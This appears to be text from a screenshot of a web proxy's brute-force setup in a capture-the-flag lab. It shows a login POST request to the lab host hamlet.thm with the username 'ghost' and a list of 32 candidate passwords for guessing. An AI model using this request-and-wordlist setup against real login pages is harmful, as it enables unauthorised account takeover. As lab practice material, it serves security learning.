 Request
Clear − +
1 POST /login.html?-1.-loginForm HTTP/1.1
2 Host: hamlet.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hamlet.thm:8080/login.html?-1.-loginForm
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: http://hamlet.thm:8080
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: JSESSIONID=F5825953EFB33B6CA6908C8E2A9B4037
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 urlfragment=&username=ghost&password=
Payload Preprocessors Settings
Payload # Placeholder
1 (empty)
Type
Simple List
1 happygolucky
2 dragonballgt
3 picturesrock
4 disneyprincess
5 myloveispure
6 chamillionaire
7 welshandproud
8 omeishacamia
9 billabongbabe
10 vivalasvegas
11 intergalactic
12 missnewbooty
13 myspacewhore
14 iloverichard
15 bebetequiero
16 rogerfederer
17 teamogordita
18 teamoylosabes
19 jakunamatata
20 cheesemonkey
21 pinkdiamonds
22 princesspunk
23 paraquedista
24 alleniverson
25 computergeek
26 johnarneriise
27 johnchristian
28 caleythistle
29 sonataarctica
30 ilovepenguins
31 lapanterarosa
32 organization
Load from file...